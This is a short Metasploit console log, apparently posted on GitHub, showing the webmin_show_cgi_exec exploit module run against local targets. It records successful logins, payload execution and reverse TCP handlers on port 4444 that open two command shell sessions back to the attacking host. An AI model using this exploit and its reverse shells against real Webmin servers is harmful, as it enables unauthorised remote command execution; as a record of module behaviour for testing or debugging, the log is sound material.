 msf exploit(unix/webapp/webmin_show_cgi_exec) > run
[*] Exploiting target 127.0.0.1
[*] Started reverse TCP double handler on 192.168.155.165:4444
[*] Attempting to login...
[+] Authentication successful
[+] Authentication successful
[*] Attempting to execute the payload...
[+] Payload executed successfully
[*] Accepted the first client connection...
[*] Accepted the second client connection...
[*] Command: echo xWaHGDdIxtlI8VT9;
[*] Writing to socket A
[*] Writing to socket B
[*] Reading from sockets...
[*] Reading from socket A
[*] A: "Trying: not found\r\nsh: 2: Connected: not found\r\nsh: 3: Escape: not found\r\n"
[*] Matching...
[*] B is input...
[*] Command shell session 1 opened (192.168.155.165:4444 -> 10.114.146.27:51046) at 2026-11-17 09:05:04 +0100
[*] Session 1 created in the background.
[*] Exploiting target ::1
[*] Started reverse TCP double handler on 192.168.155.165:4444
[*] Attempting to login...
[+] Authentication successful
[+] Authentication successful
[*] Attempting to execute the payload...
[+] Payload executed successfully
[*] Accepted the first client connection...
[*] Accepted the second client connection...
[*] Command: echo hRwwyAcOGVz4hrfM;
[*] Writing to socket A
[*] Writing to socket B
[*] Reading from sockets...
[*] Reading from socket B
[*] B: "hRwwyAcOGVz4hrfM\r\n"
[*] Matching...
[*] A is input...
[*] Command shell session 2 opened (192.168.155.165:4444 -> 10.114.146.27:51058) at 2026-11-17 09:05:12 +0100
[*] Session 2 created in the background.
Open browser